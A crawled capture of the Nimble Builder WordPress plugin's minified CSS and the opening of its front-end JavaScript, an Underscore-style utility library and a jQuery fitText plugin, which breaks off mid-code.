.sek-link-mask{border:transparent}.no-cssanimations .sek-fp-thumb-wrapper{opacity:.7}.no-cssanimations .sek-fp-thumb-wrapper:hover{opacity:1}[data-sek-module-type=czr_image_module]{text-align:center}[data-sek-module-type=czr_image_module] img{border:0 solid #f2f2f2}[data-sek-module-type=czr_image_module] .box-shadow img{box-shadow:rgba(0,0,0,.25) 0 3px 11px 0}[data-sek-module-type=czr_image_module] figure img{transition:all .2s ease-out}.sek-hover-effect-opacity img:hover{opacity:.7}.sek-hover-effect-zoom-out img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.sek-hover-effect-zoom-in img:hover{-webkit-transform:scale(.95);transform:scale(.95)}.sek-hover-effect-move-up img:hover{-webkit-transform:translateY(-6px);transform:translateY(-6px)}.sek-hover-effect-move-down img:hover{-webkit-transform:translateY(6px);transform:translateY(6px)}.sek-hover-effect-blur img:hover{-webkit-filter:blur(2px);filter:blur(2px)}.sek-hover-effect-grayscale img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.sek-hover-effect-grayscale img:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray}.sek-hover-effect-reverse-grayscale img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray}.sek-hover-effect-reverse-grayscale img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}[data-sek-module-type=czr_divider_module]{text-align:center}[data-sek-module-type=czr_divider_module] .sek-module-inner{font-size:0;line-height:0}.sek-divider{border-top:1px solid #5a5a5a;display:inline-block;width:100%;margin-top:15px;margin-bottom:15px;font-size:1rem}.sek-spacer{height:20px}[data-sek-module-type=czr_icon_module]{text-align:center;color:#5a5a5a;font-size:15px}[data-sek-module-type=czr_icon_module] a.sek-icon,[data-sek-module-type=czr_icon_module] a.sek-icon.active,[data-sek-module-type=czr_icon_module] a.sek-icon:active,[data-sek-module-type=czr_icon_module] a.sek-icon:focus,[data-sek-module-type=czr_icon_module] a.sek-icon:hover{color:inherit}[data-sek-module-type=czr_icon_module] .box-shadow .sek-icon-wrapper{box-shadow:rgba(0,0,0,.25) 0 3px 11px 0}[data-sek-module-type=czr_icon_module] .sek-icon i{webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}[data-sek-module-type=czr_icon_module] .sek-icon .fab,[data-sek-module-type=czr_icon_module] .sek-icon .far,[data-sek-module-type=czr_icon_module] .sek-icon .fas{width:1em;height:1em;text-align:center}[data-sek-module-type=czr_icon_module] a.sek-icon{box-shadow:none;-webkit-box-shadow:none}[data-sek-module-type=czr_icon_module] a.sek-icon:active,[data-sek-module-type=czr_icon_module] a.sek-icon:focus,[data-sek-module-type=czr_icon_module] a.sek-icon:hover{box-shadow:none;-webkit-box-shadow:none}[data-sek-module-type=czr_icon_module] .sek-icon-wrapper{display:inline-block}.sek-quote p{margin:0 0 .5em;padding:0}.sek-quote .sek-cite{font-size:13px;line-height:1.5em;font-style:inherit}.sek-quote.sek-quote-design{background:0 0;font-style:inherit;margin-right:0;margin-left:0;padding:15px 0;border:none}.sek-quote.sek-quote-design>*{padding:0;margin:0}.sek-quote.sek-quote-design::after,.sek-quote.sek-quote-design::before{display:none}.sek-quote.sek-quote-design .sek-cite{padding:0;font-weight:400}.sek-quote.sek-quote-design .sek-cite::before{display:none}.sek-quote.sek-quote-design .sek-quote-inner{color:inherit;padding-left:calc(10px + 1.3em)}.sek-quote.sek-quote-design .sek-quote-content{font-weight:400;font-size:16px;color:inherit}.sek-quote.sek-quote-design.sek-border-before{padding-left:15px;border-left:5px solid}.sek-quote.sek-quote-design.sek-border-before .sek-cite{clear:both;display:block;margin-top:1.5em;position:relative;padding-left:2.2em;padding-right:.25em}.sek-quote.sek-quote-design.sek-border-before .sek-cite::before{display:block;content:'';top:1em;position:absolute;background:0 0;width:2em;height:auto;left:0;border-top:1px solid}.sek-quote.sek-quote-design.sek-quote-icon-before{position:relative;display:-ms-flexbox;display:flex;font-size:32px}.sek-quote.sek-quote-design.sek-quote-icon-before .sek-quote-content :last-child{margin-bottom:.75em}.sek-quote.sek-quote-design.sek-quote-icon-before::before{content:'\f10d';color:#ccc;font-weight:900;font-style:normal;text-align:center;font-family:'Font Awesome 5 Free';-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;display:-ms-flexbox;display:flex;position:static;width:auto;margin:0;left:0;position:absolute;top:0}[data-sek-module-type=czr_button_module] .sek-module-inner{text-align:center}.sek-module-inner .sek-btn{background:#020202;color:#fff;padding:.5em 1em}.sek-module-inner .sek-btn i{margin:0 8px}.sek-module-inner .sek-btn:active,.sek-module-inner .sek-btn:focus,.sek-module-inner .sek-btn:hover{color:#fff}.sek-btn-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.sek-btn.box-shadow{box-shadow:0 3px 8px rgba(0,0,0,.2)!important}.sek-btn.box-shadow.push-effect:active{-webkit-transform:translateY(2px);transform:translateY(2px)}.sek-simple-form-wrapper input[type=text],.sek-simple-form-wrapper textarea{font-size:16px;width:100%!important;padding:.4em .5em;border-radius:3px;box-sizing:border-box;outline:0;font-weight:400;max-width:100%;border:none;color:#555;background-color:#fff}.sek-simple-form-wrapper textarea{height:auto;max-height:150px}.sek-simple-form-wrapper .sek-form-field{margin-bottom:15px;clear:both}.sek-simple-form-wrapper label{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;color:#444;font-weight:700;text-align:left;margin:0;padding:0 0 3px 0;width:auto;display:block}.sek-simple-form-wrapper.use-outset-shadow .sek-form-field input[type=text],.sek-simple-form-wrapper.use-outset-shadow .sek-form-field textarea{box-shadow:0 3px 8px rgba(0,0,0,.2)!important}.sek-simple-form-wrapper.use-inset-shadow .sek-form-field input[type=text],.sek-simple-form-wrapper.use-inset-shadow .sek-form-field textarea{box-shadow:0 1px 1px rgba(0,0,0,.075) inset}.sek-simple-form-wrapper #sek-form-respond{padding:20px 0}[data-sek-module-type=czr_tiny_mce_editor_module] a{text-decoration:underline}.sek-module-inner{line-height:1.5em}.sek-module-inner h1,.sek-module-inner h2,.sek-module-inner h3,.sek-module-inner h4,.sek-module-inner h5,.sek-module-inner h6,.sek-module-inner p{line-height:1.5em}.sek-module-inner p{margin:0 0 1em;padding:0}.sek-module-inner a{text-decoration:none;box-shadow:none}.sek-module-inner img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}body .sek-module-inner h1:before,body .sek-module-inner h2:before,body .sek-module-inner h3:before,body .sek-module-inner h4:before,body .sek-module-inner h5:before,body .sek-module-inner h6:before{content:none;background:0 0}[data-sek-level=location]{clear:both;font-size:16px}.sek-column,.sek-module,.sek-section{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.sek-column-inner,.sek-module-inner{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-column-inner{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.sek-module{-ms-flex-item-align:center;align-self:center;width:100%;max-width:100%}[data-sek-is-nested=true] .sek-container-fluid{padding-right:0;padding-left:0}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/material-icons/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../fonts/material-icons/MaterialIcons-Regular.woff2) format("woff2"),url(../fonts/material-icons/MaterialIcons-Regular.woff) format("woff"),url(../fonts/material-icons/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.sek-module-placeholder{text-align:center}.sek-module-placeholder .material-icons{font-size:inherit;color:#cfcfcf}@media (min-width:767px){[data-sek-level=location] .sek-hidden-on-desktops{display:none}}@media (min-width:575px) and (max-width:768px){[data-sek-level=location] .sek-hidden-on-tablets{display:none}}@media (max-width:575px){[data-sek-level=location] .sek-hidden-on-mobiles{display:none}}.sek-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#nimble-page{position:relative;word-wrap:break-word}#wpadminbar .sek-nimble-icon{padding-left:15px;display:inline-block}#wpadminbar .sek-nimble-icon img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-filter:gray;filter:gray;transition:all .3s ease-in-out}#wpadminbar .sek-nimble-icon:hover img{-webkit-filter:none;filter:none;-webkit-filter:none;filter:none}#wpadminbar .sek-nimble-icon img{width:28px;position:absolute;top:2px}#wpadminbar .sek-nimble-icon .sek-nimble-admin-bar-title{padding-left:30px}

--- FILE ---
content_type: application/javascript
request_url: http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7
body_size: 26949
content:
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},t=n._,r=Array.prototype,a=Object.prototype,f="undefined"!=typeof Symbol?Symbol.prototype:null,i=r.push,l=r.slice,p=a.toString,o=a.hasOwnProperty,e=Array.isArray,u=Object.keys,s=Object.create,c=function(){},d=function(n){return n instanceof d?n:this instanceof d?void(this._wrapped=n):new d(n)};"undefined"==typeof exports||exports.nodeType?n._utils_=d:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=d),exports._utils_=d),d.VERSION="1.9.1";var h,v=function(i,o,n){if(void 0===o)return i;switch(null==n?3:n){case 1:return function(n){return i.call(o,n)};case 3:return function(n,t,e){return i.call(o,n,t,e)};case 4:return function(n,t,e,r){return i.call(o,n,t,e,r)}}return function(){return i.apply(o,arguments)}},g=function(n,t,e){return d.iteratee!==h?d.iteratee(n,t):null==n?d.identity:d.isFunction(n)?v(n,t,e):d.isObject(n)&&!d.isArray(n)?d.matcher(n):d.property(n)};d.iteratee=h=function(n,t){return g(n,t,1/0)};var m=function(i,o){return o=null==o?i.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),e=0;e<n;e++)t[e]=arguments[e+o];switch(o){case 0:return i.call(this,t);case 1:return i.call(this,arguments[0],t);case 2:return i.call(this,arguments[0],arguments[1],t)}var r=Array(o+1);for(e=0;e<o;e++)r[e]=arguments[e];return r[o]=t,i.apply(this,r)}},y=function(n){if(!d.isObject(n))return{};if(s)return s(n);c.prototype=n;var t=new c;return c.prototype=null,t},_=function(t){return function(n){return null==n?void 0:n[t]}},b=function(n,t){return null!=n&&o.call(n,t)},k=function(n,t){for(var e=t.length,r=0;r<e;r++){if(null==n)return;n=n[t[r]]}return e?n:void 0},x=Math.pow(2,53)-1,w=_("length"),A=function(n){var t=w(n);return"number"==typeof t&&0<=t&&t<=x};d.each=d.forEach=function(n,t,e){var r,i;if(t=v(t,e),A(n))for(r=0,i=n.length;r<i;r++)t(n[r],r,n);else{var o=d.keys(n);for(r=0,i=o.length;r<i;r++)t(n[o[r]],o[r],n)}return n},d.map=d.collect=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=Array(i),a=0;a<i;a++){var u=r?r[a]:a;o[a]=t(n[u],u,n)}return o};var O=function(l){return function(n,t,e,r){var i=3<=arguments.length;return function(n,t,e,r){var i=!A(n)&&d.keys(n),o=(i||n).length,a=0<l?0:o-1;for(r||(e=n[i?i[a]:a],a+=l);0<=a&&a<o;a+=l){var u=i?i[a]:a;e=t(e,n[u],u,n)}return e}(n,v(t,r,4),e,i)}};d.reduce=d.foldl=d.inject=O(1),d.reduceRight=d.foldr=O(-1),d.find=d.detect=function(n,t,e){var r=(A(n)?d.findIndex:d.findKey)(n,t,e);if(void 0!==r&&-1!==r)return n[r]},d.filter=d.select=function(n,r,t){var i=[];return r=g(r,t),d.each(n,function(n,t,e){r(n,t,e)&&i.push(n)}),i},d.reject=function(n,t,e){return d.filter(n,d.negate(g(t)),e)},d.every=d.all=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=0;o<i;o++){var a=r?r[o]:o;if(!t(n[a],a,n))return!1}return!0},d.some=d.any=function(n,t,e){t=g(t,e);for(var r=!A(n)&&d.keys(n),i=(r||n).length,o=0;o<i;o++){var a=r?r[o]:o;if(t(n[a],a,n))return!0}return!1},d.contains=d.includes=d.include=function(n,t,e,r){return A(n)||(n=d.values(n)),("number"!=typeof e||r)&&(e=0),0<=d.indexOf(n,t,e)},d.invoke=m(function(n,e,r){var i,o;return d.isFunction(e)?o=e:d.isArray(e)&&(i=e.slice(0,-1),e=e[e.length-1]),d.map(n,function(n){var t=o;if(!t){if(i&&i.length&&(n=k(n,i)),null==n)return;t=n[e]}return null==t?t:t.apply(n,r)})}),d.pluck=function(n,t){return d.map(n,d.property(t))},d.where=function(n,t){return d.filter(n,d.matcher(t))},d.findWhere=function(n,t){return d.find(n,d.matcher(t))},d.max=function(n,r,t){var e,i,o=-1/0,a=-1/0;if(null==r||"number"==typeof r&&"object"!=typeof n[0]&&null!=n)for(var u=0,l=(n=A(n)?n:d.values(n)).length;u<l;u++)null!=(e=n[u])&&o<e&&(o=e);else r=g(r,t),d.each(n,function(n,t,e){i=r(n,t,e),(a<i||i===-1/0&&o===-1/0)&&(o=n,a=i)});return o},d.min=function(n,r,t){var e,i,o=1/0,a=1/0;if(null==r||"number"==typeof r&&"object"!=typeof n[0]&&null!=n)for(var u=0,l=(n=A(n)?n:d.values(n)).length;u<l;u++)null!=(e=n[u])&&e<o&&(o=e);else r=g(r,t),d.each(n,function(n,t,e){((i=r(n,t,e))<a||i===1/0&&o===1/0)&&(o=n,a=i)});return o},d.shuffle=function(n){return d.sample(n,1/0)},d.sample=function(n,t,e){if(null==t||e)return A(n)||(n=d.values(n)),n[d.random(n.length-1)];var r=A(n)?d.clone(n):d.values(n),i=w(r);t=Math.max(Math.min(t,i),0);for(var o=i-1,a=0;a<t;a++){var u=d.random(a,o),l=r[a];r[a]=r[u],r[u]=l}return r.slice(0,t)},d.sortBy=function(n,r,t){var i=0;return r=g(r,t),d.pluck(d.map(n,function(n,t,e){return{value:n,index:i++,criteria:r(n,t,e)}}).sort(function(n,t){var e=n.criteria,r=t.criteria;if(e!==r){if(r<e||void 0===e)return 1;if(e<r||void 0===r)return-1}return n.index-t.index}),"value")};var E=function(a,t){return function(r,i,n){var o=t?[[],[]]:{};return i=g(i,n),d.each(r,function(n,t){var e=i(n,t,r);a(o,n,e)}),o}};d.groupBy=E(function(n,t,e){b(n,e)?n[e].push(t):n[e]=[t]}),d.indexBy=E(function(n,t,e){n[e]=t}),d.countBy=E(function(n,t,e){b(n,e)?n[e]++:n[e]=1});var I=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;d.toArray=function(n){return n?d.isArray(n)?l.call(n):d.isString(n)?n.match(I):A(n)?d.map(n,d.identity):d.values(n):[]},d.size=function(n){return null==n?0:A(n)?n.length:d.keys(n).length},d.partition=E(function(n,t,e){n[e?0:1].push(t)},!0),d.first=d.head=d.take=function(n,t,e){return null==n||n.length<1?null==t?void 0:[]:null==t||e?n[0]:d.initial(n,n.length-t)},d.initial=function(n,t,e){return l.call(n,0,Math.max(0,n.length-(null==t||e?1:t)))},d.last=function(n,t,e){return null==n||n.length<1?null==t?void 0:[]:null==t||e?n[n.length-1]:d.rest(n,Math.max(0,n.length-t))},d.rest=d.tail=d.drop=function(n,t,e){return l.call(n,null==t||e?1:t)},d.compact=function(n){return d.filter(n,Boolean)};var j=function(n,t,e,r){for(var i=(r=r||[]).length,o=0,a=w(n);o<a;o++){var u=n[o];if(A(u)&&(d.isArray(u)||d.isArguments(u)))if(t)for(var l=0,s=u.length;l<s;)r[i++]=u[l++];else j(u,t,e,r),i=r.length;else e||(r[i++]=u)}return r};d.flatten=function(n,t){return j(n,t,!1)},d.without=m(function(n,t){return d.difference(n,t)}),d.uniq=d.unique=function(n,t,e,r){d.isBoolean(t)||(r=e,e=t,t=!1),null!=e&&(e=g(e,r));for(var i=[],o=[],a=0,u=w(n);a<u;a++){var l=n[a],s=e?e(l,a,n):l;t&&!e?(a&&o===s||i.push(l),o=s):e?d.contains(o,s)||(o.push(s),i.push(l)):d.contains(i,l)||i.push(l)}return i},d.union=m(function(n){return d.uniq(j(n,!0,!0))}),d.intersection=function(n){for(var t=[],e=arguments.length,r=0,i=w(n);r<i;r++){var o=n[r];if(!d.contains(t,o)){var a;for(a=1;a<e&&d.contains(arguments[a],o);a++);a===e&&t.push(o)}}return t},d.difference=m(function(n,t){return t=j(t,!0,!0),d.filter(n,function(n){return!d.contains(t,n)})}),d.unzip=function(n){for(var t=n&&d.max(n,w).length||0,e=Array(t),r=0;r<t;r++)e[r]=d.pluck(n,r);return e},d.zip=m(d.unzip),d.object=function(n,t){for(var e={},r=0,i=w(n);r<i;r++)t?e[n[r]]=t[r]:e[n[r][0]]=n[r][1];return e};var C=function(o){return function(n,t,e){t=g(t,e);for(var r=w(n),i=0<o?0:r-1;0<=i&&i<r;i+=o)if(t(n[i],i,n))return i;return-1}};d.findIndex=C(1),d.findLastIndex=C(-1),d.sortedIndex=function(n,t,e,r){for(var i=(e=g(e,r,1))(t),o=0,a=w(n);o<a;){var u=Math.floor((o+a)/2);e(n[u])<i?o=u+1:a=u}return o};var S=function(o,a,u){return function(n,t,e){var r=0,i=w(n);if("number"==typeof e)0<o?r=0<=e?e:Math.max(e+i,r):i=0<=e?Math.min(e+1,i):e+i+1;else if(u&&e&&i)return n[e=u(n,t)]===t?e:-1;if(t!=t)return 0<=(e=a(l.call(n,r,i),d.isNaN))?e+r:-1;for(e=0<o?r:i-1;0<=e&&e<i;e+=o)if(n[e]===t)return e;return-1}};d.indexOf=S(1,d.findIndex,d.sortedIndex),d.lastIndexOf=S(-1,d.findLastIndex),d.range=function(n,t,e){null==t&&(t=n||0,n=0),e||(e=t<n?-1:1);for(var r=Math.max(Math.ceil((t-n)/e),0),i=Array(r),o=0;o<r;o++,n+=e)i[o]=n;return i},d.chunk=function(n,t){if(null==t||t<1)return[];for(var e=[],r=0,i=n.length;r<i;)e.push(l.call(n,r,r+=t));return e};var P=function(n,t,e,r,i){if(!(r instanceof t))return n.apply(e,i);var o=y(n.prototype),a=n.apply(o,i);return d.isObject(a)?a:o};d.bind=m(function(t,e,r){if(!d.isFunction(t))throw new TypeError("Bind must be called on a function");var i=m(function(n){return P(t,i,e,this,r.concat(n))});return i}),d.partial=m(function(i,o){var a=d.partial.placeholder,u=function(){for(var n=0,t=o.length,e=Array(t),r=0;r<t;r++)e[r]=o[r]===a?arguments[n++]:o[r];for(;n<arguments.length;)e.push(arguments[n++]);return P(i,u,this,this,e)};return u}),(d.partial.placeholder=d).bindAll=m(function(n,t){var e=(t=j(t,!1,!1)).length;if(e<1)throw new Error("bindAll must be passed function names");for(;e--;){var r=t[e];n[r]=d.bind(n[r],n)}}),d.memoize=function(r,i){var o=function(n){var t=o.cache,e=""+(i?i.apply(this,arguments):n);return b(t,e)||(t[e]=r.apply(this,arguments)),t[e]};return o.cache={},o},d.delay=m(function(n,t,e){return setTimeout(function(){return n.apply(null,e)},t)}),d.defer=d.partial(d.delay,d,1),d.throttle=function(e,r,i){var o,a,u,l,s=0;i||(i={});var c=function(){s=!1===i.leading?0:d.now(),o=null,l=e.apply(a,u),o||(a=u=null)},n=function(){var n=d.now();s||!1!==i.leading||(s=n);var t=r-(n-s);return a=this,u=arguments,t<=0||r<t?(o&&(clearTimeout(o),o=null),s=n,l=e.apply(a,u),o||(a=u=null)):o||!1===i.trailing||(o=setTimeout(c,t)),l};return n.cancel=function(){clearTimeout(o),s=0,o=a=u=null},n},d.debounce=function(e,r,i){var o,a,u=function(n,t){o=null,t&&(a=e.apply(n,t))},n=m(function(n){if(o&&clearTimeout(o),i){var t=!o;o=setTimeout(u,r),t&&(a=e.apply(this,n))}else o=d.delay(u,r,this,n);return a});return n.cancel=function(){clearTimeout(o),o=null},n},d.wrap=function(n,t){return d.partial(t,n)},d.negate=function(n){return function(){return!n.apply(this,arguments)}},d.compose=function(){var e=arguments,r=e.length-1;return function(){for(var n=r,t=e[r].apply(this,arguments);n--;)t=e[n].call(this,t);return t}},d.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},d.before=function(n,t){var e;return function(){return 0<--n&&(e=t.apply(this,arguments)),n<=1&&(t=null),e}},d.once=d.partial(d.before,2),d.restArguments=m;var T=!{toString:null}.propertyIsEnumerable("toString"),N=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],D=function(n,t){var e=N.length,r=n.constructor,i=d.isFunction(r)&&r.prototype||a,o="constructor";for(b(n,o)&&!d.contains(t,o)&&t.push(o);e--;)(o=N[e])in n&&n[o]!==i[o]&&!d.contains(t,o)&&t.push(o)};d.keys=function(n){if(!d.isObject(n))return[];if(u)return u(n);var t=[];for(var e in n)b(n,e)&&t.push(e);return T&&D(n,t),t},d.allKeys=function(n){if(!d.isObject(n))return[];var t=[];for(var e in n)t.push(e);return T&&D(n,t),t},d.values=function(n){for(var t=d.keys(n),e=t.length,r=Array(e),i=0;i<e;i++)r[i]=n[t[i]];return r},d.mapObject=function(n,t,e){t=g(t,e);for(var r=d.keys(n),i=r.length,o={},a=0;a<i;a++){var u=r[a];o[u]=t(n[u],u,n)}return o},d.pairs=function(n){for(var t=d.keys(n),e=t.length,r=Array(e),i=0;i<e;i++)r[i]=[t[i],n[t[i]]];return r},d.invert=function(n){for(var t={},e=d.keys(n),r=0,i=e.length;r<i;r++)t[n[e[r]]]=e[r];return t},d.functions=d.methods=function(n){var t=[];for(var e in n)d.isFunction(n[e])&&t.push(e);return t.sort()};var F=function(l,s){return function(n){var t=arguments.length;if(s&&(n=Object(n)),t<2||null==n)return n;for(var e=1;e<t;e++)for(var r=arguments[e],i=l(r),o=i.length,a=0;a<o;a++){var u=i[a];s&&void 0!==n[u]||(n[u]=r[u])}return n}};d.extend=F(d.allKeys),d.extendOwn=d.assign=F(d.keys),d.findKey=function(n,t,e){t=g(t,e);for(var r,i=d.keys(n),o=0,a=i.length;o<a;o++)if(t(n[r=i[o]],r,n))return r};var M,z,L=function(n,t,e){return t in e};d.pick=m(function(n,t){var e={},r=t[0];if(null==n)return e;d.isFunction(r)?(1<t.length&&(r=v(r,t[1])),t=d.allKeys(n)):(r=L,t=j(t,!1,!1),n=Object(n));for(var i=0,o=t.length;i<o;i++){var a=t[i],u=n[a];r(u,a,n)&&(e[a]=u)}return e}),d.omit=m(function(n,e){var t,r=e[0];return d.isFunction(r)?(r=d.negate(r),1<e.length&&(t=e[1])):(e=d.map(j(e,!1,!1),String),r=function(n,t){return!d.contains(e,t)}),d.pick(n,r,t)}),d.defaults=F(d.allKeys,!0),d.create=function(n,t){var e=y(n);return t&&d.extendOwn(e,t),e},d.clone=function(n){return d.isObject(n)?d.isArray(n)?n.slice():d.extend({},n):n},d.tap=function(n,t){return t(n),n},d.isMatch=function(n,t){var e=d.keys(t),r=e.length;if(null==n)return!r;for(var i=Object(n),o=0;o<r;o++){var a=e[o];if(t[a]!==i[a]||!(a in i))return!1}return!0},M=function(n,t,e,r){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return!1;if(n!=n)return t!=t;var i=typeof n;return("function"===i||"object"===i||"object"==typeof t)&&z(n,t,e,r)},z=function(n,t,e,r){n instanceof d&&(n=n._wrapped),t instanceof d&&(t=t._wrapped);var i=p.call(n);if(i!==p.call(t))return!1;switch(i){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t;case"[object Symbol]":return f.valueOf.call(n)===f.valueOf.call(t)}var o="[object Array]"===i;if(!o){if("object"!=typeof n||"object"!=typeof t)return!1;var a=n.constructor,u=t.constructor;if(a!==u&&!(d.isFunction(a)&&a instanceof a&&d.isFunction(u)&&u instanceof u)&&"constructor"in n&&"constructor"in t)return!1}r=r||[];for(var l=(e=e||[]).length;l--;)if(e[l]===n)return r[l]===t;if(e.push(n),r.push(t),o){if((l=n.length)!==t.length)return!1;for(;l--;)if(!M(n[l],t[l],e,r))return!1}else{var s,c=d.keys(n);if(l=c.length,d.keys(t).length!==l)return!1;for(;l--;)if(s=c[l],!b(t,s)||!M(n[s],t[s],e,r))return!1}return e.pop(),r.pop(),!0},d.isEqual=function(n,t){return M(n,t)},d.isEmpty=function(n){return null==n||(A(n)&&(d.isArray(n)||d.isString(n)||d.isArguments(n))?0===n.length:0===d.keys(n).length)},d.isElement=function(n){return!(!n||1!==n.nodeType)},d.isArray=e||function(n){return"[object Array]"===p.call(n)},d.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},d.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(t){d["is"+t]=function(n){return p.call(n)==="[object "+t+"]"}}),d.isArguments(arguments)||(d.isArguments=function(n){return b(n,"callee")});var B=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof B&&(d.isFunction=function(n){return"function"==typeof n||!1}),d.isFinite=function(n){return!d.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},d.isNaN=function(n){return d.isNumber(n)&&isNaN(n)},d.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},d.isNull=function(n){return null===n},d.isUndefined=function(n){return void 0===n},d.has=function(n,t){if(!d.isArray(t))return b(n,t);for(var e=t.length,r=0;r<e;r++){var i=t[r];if(null==n||!o.call(n,i))return!1;n=n[i]}return!!e},d.noConflict=function(){return n._=t,this},d.identity=function(n){return n},d.constant=function(n){return function(){return n}},d.noop=function(){},d.property=function(t){return d.isArray(t)?function(n){return k(n,t)}:_(t)},d.propertyOf=function(t){return null==t?function(){}:function(n){return d.isArray(n)?k(t,n):t[n]}},d.matcher=d.matches=function(t){return t=d.extendOwn({},t),function(n){return d.isMatch(n,t)}},d.times=function(n,t,e){var r=Array(Math.max(0,n));t=v(t,e,1);for(var i=0;i<n;i++)r[i]=t(i);return r},d.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},d.now=Date.now||function(){return(new Date).getTime()};var H={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=d.invert(H),W=function(t){var e=function(n){return t[n]},n="(?:"+d.keys(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(n){return n=null==n?"":""+n,r.test(n)?n.replace(i,e):n}};d.escape=W(H),d.unescape=W(R),d.result=function(n,t,e){d.isArray(t)||(t=[t]);var r=t.length;if(!r)return d.isFunction(e)?e.call(n):e;for(var i=0;i<r;i++){var o=null==n?void 0:n[t[i]];void 0===o&&(o=e,i=r),n=d.isFunction(o)?o.call(n):o}return n};var U=0;d.uniqueId=function(n){var t=++U+"";return n?n+t:t},d.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var q=/(.)^/,K={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},$=/\\|'|\r|\n|\u2028|\u2029/g,Q=function(n){return"\\"+K[n]};d.template=function(o,n,t){!n&&t&&(n=t),n=d.defaults({},n,d.templateSettings);var e,r=RegExp([(n.escape||q).source,(n.interpolate||q).source,(n.evaluate||q).source].join("|")+"|$","g"),a=0,u="__p+='";o.replace(r,function(n,t,e,r,i){return u+=o.slice(a,i).replace($,Q),a=i+n.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":e?u+="'+\n((__t=("+e+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),n}),u+="';\n",n.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{e=new Function(n.variable||"obj","_",u)}catch(n){throw n.source=u,n}var i=function(n){return e.call(this,n,d)},l=n.variable||"obj";return i.source="function("+l+"){\n"+u+"}",i},d.chain=function(n){var t=d(n);return t._chain=!0,t};var X=function(n,t){return n._chain?d(t).chain():t};d.mixin=function(e){return d.each(d.functions(e),function(n){var t=d[n]=e[n];d.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),X(this,t.apply(d,n))}}),d},d.mixin(d),d.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=r[t];d.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],X(this,n)}}),d.each(["concat","join","slice"],function(n){var t=r[n];d.prototype[n]=function(){return X(this,t.apply(this._wrapped,arguments))}}),d.prototype.value=function(){return this._wrapped},d.prototype.valueOf=d.prototype.toJSON=d.prototype.value,d.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return d})}(),function(i){i.fn.fitText=function(n,t){var e=n||1,r=i.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},t);return this.each(function(){var n=i(this),t=function(){n.css("font-size",Math.max(Math.min(n.width()/(10*e),parseFloat(r.maxFontSize)),parseFloat(r.minFontSize)))};t(),i(window).on("resize.fittext orientationchange.fittext",t)})}}(jQuery),function(l,s){var 